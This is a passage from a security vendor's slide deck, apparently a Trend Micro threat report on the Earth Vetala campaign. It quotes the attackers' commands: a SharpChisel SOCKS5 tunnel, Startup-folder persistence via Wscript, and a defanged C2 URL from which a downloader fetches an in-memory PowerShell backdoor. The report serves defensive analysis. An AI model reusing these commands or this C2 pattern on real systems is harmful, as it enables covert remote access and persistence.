C:\programdata\SharpChisel.exe server -p 9999 --socks5
Finally, we observed a persistence mechanism being set using the following commands:
cmd.exe /c Wscript.exe "C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\news.js"
cmd.exe /c "C:\Users\[REDACTED]\AppData\Roaming\Microsoft\Windows\Start Menu\Programs\Startup\newsblog.js"
We were able to get a copy of newsblog.js, which is a simple VBS downloader that communicates with the following URL:
hxxp://23[.]95[.]215[.]100:8008/index.jsp/7e95a3d753cc4a17793ef9513e030b49/4t2Fg7k6wWRnKgd9

Slide 30
newsblog.js
The script sets up a new HTTP object and then tries to disable the system's local proxy settings. The script then executes an HTTP GET request to the C&C URL, grabs the server's response, and sleeps for 10 seconds.

Slide 31

At the time of our analysis, this server was still available. The response from the server contains an encoded PowerShell script, which is executed in memory. Decoding this script reveals that it contains a backdoor:
deobfuscated PowerShell backdoor

Slide 32
The screenshot shows an abbreviated view of the in-memory PowerShell backdoor. The PowerShell backdoor has the following capabilities.
Check for Skype connectivity
Download and install Skype
Encoded communication with its C2
Execute commands sent from the C2 server
Get multifactor authentication settings
Get the currently logged on user and OS version
Earth Vetala Footprint
Earth Vetala conducted an extensive offensive campaign targeting multiple countries. We observed it operating in the following countries:
Azerbaijan
Bahrain
Israel
Saudi Arabia
United Arab Emirates

Slide 33

We observed Earth Vetala target the following sectors:
Government Agencies
Academia
Tourism
Affected countries

Slide 34
Trend Micro Solutions
Earth Vetala represents an interesting threat. While it possesses remote access capabilities, the attackers seem to lack the expertise to use all of these tools correctly. This is unexpected since we believe this attack is connected to the MuddyWater threat actors — and in other connected campaigns, the attackers have shown higher levels of technical skill.
Our findings in this area were made possible by our Dedicated Intelligence Research (DIR) analysts. They are on-hand to help organizations reach important decisions and understand the nature of the security challenges they face. For more information on the Dedicated Intelligence Research service, please contact your regional Sales team to learn more.

